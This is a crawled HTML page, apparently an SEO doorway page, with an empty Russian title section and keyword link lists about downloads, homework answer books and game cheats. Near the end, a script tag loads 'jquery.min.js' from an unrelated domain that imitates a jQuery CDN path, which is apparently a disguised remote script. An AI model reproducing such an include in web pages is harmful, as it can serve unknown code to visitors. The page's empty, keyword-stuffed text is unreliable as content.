

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-yablochko-zhivaya-istoriya.html
body_size: 1793
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Яблочко живая история - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Яблочко живая история</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-moro-matematika-2-klass-reshebnik-stranica.html">Моро математика 2 класс решебник страница</a></li>
                                <li><a href="jrh-nigina-amonkulova-mp3-2014-skachat.html">Нигина амонкулова mp3 2014 скачать</a></li>
                                <li><a href="jrh-kniga-metro-2033-skachat-na-android.html">Книга метро 2033 скачать на андроид</a></li>
                                <li><a href="jrh-shema-prirodnogo-kompleksa-okeana.html">Схема природного комплекса океана</a></li>
                                <li><a href="jrh-kak-polzovatsya-nmm.html">Как пользоваться nmm</a></li>
                                <li><a href="jrh-kraft-mehanik-igrat-onlayn.html">Крафт механик играть онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-tekst-pesni-stukach-simakov.html">Текст песни стукач симаков</a></li>
                                            <li><a href="jrh-ya-proshu-tebya-uspokoysya-skachat-besplatno-mp3.html">Я прошу тебя успокойся скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-android-emulator-bluestacks.html">Android emulator bluestacks</a></li>
                                            <li><a href="jrh-skachat-chit-dlya-igry-samp-na-dengi.html">Скачать чит для игры самп на деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-perevodchik-onlayn-multitrans.html">Переводчик онлайн мультитранс</a></li>
                                            <li><a href="jrh-reshebnik-po-russkomu-tpo.html">Решебник по русскому тпо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-afontovo-kak-eto-ustroeno.html">Афонтово как это устроено</a></li>
                                            <li><a href="jrh-luchshie-hity-1988.html">Лучшие хиты 1988</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
